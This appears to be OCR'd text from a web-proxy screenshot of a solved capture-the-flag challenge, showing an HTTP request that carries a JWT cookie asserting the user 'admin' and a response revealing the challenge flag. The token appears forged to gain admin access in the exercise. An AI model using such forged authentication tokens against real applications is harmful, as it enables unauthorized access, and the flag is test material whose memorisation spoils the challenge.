 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 73b6004c-de12-42e3-977b-88ce7055ff4e.challenge.ctf.show:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE2
MzAxOTg2NDJ9.7_3UAT5LFXNiPgdZCH80sQYvek-lQ88py8pb9lY9HHw
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 45
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 29 Aug 2021 00:57:45 GMT
5 X-Powered-By: Express
6 Connection: close
7
8 ctfshow{79cfd2a1-a6fb-44f9-ac70-d3004af7bc93}